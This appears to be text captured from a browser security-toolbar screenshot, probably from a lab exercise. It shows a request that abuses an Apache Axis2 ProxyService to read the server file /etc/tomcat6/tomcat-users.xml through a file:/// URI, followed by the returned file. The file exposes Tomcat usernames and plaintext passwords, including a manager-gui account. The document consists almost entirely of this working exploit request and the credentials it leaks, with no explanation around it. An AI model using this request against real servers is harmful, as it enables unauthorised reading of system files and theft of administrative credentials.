 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.168/axis2/services/ProxyService/get?uri=file:///etc/tomcat6/tomcat-users.xml
Split URL
Execute
Enable Post data Enable Referrer
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<ns:getResponse>
−<ns:return>
<?xml version='1.0' encoding='utf-8'?> <!-- Licensed to the Apache Software Foundation (ASF) under one or more contributor license agreements. See the
NOTICE file distributed with this work for additional information regarding copyright ownership. The ASF licenses this file to You under the Apache Licens
Version 2.0 (the "License"); you may not use this file except in compliance with the License. You may obtain a copy of the License at http://www.apache.org
/licenses/LICENSE-2.0 Unless required by applicable law or agreed to in writing, software distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the License for the specific language governing permissions and
limitations under the License. --> <tomcat-users> <!-- NOTE: By default, no user is included in the "manager-gui" role required to operate the "/manager
/html" web application. If you wish to use this app, you must define such a user - the username and password are arbitrary. --> <!-- NOTE: The sample user
and role entries below are wrapped in a comment and thus are ignored when reading this file. Do not forget to remove <!.. ..> that surrounds them. -->
<role rolename="tomcat"/> <role rolename="role1"/> <user username="tomcat" password="tomcat" roles="tomcat"/> <user username="manager"
password="!mp0ss!bl32gu355" roles="tomcat,manager-gui"/> </tomcat-users>
</ns:return>
</ns:getResponse>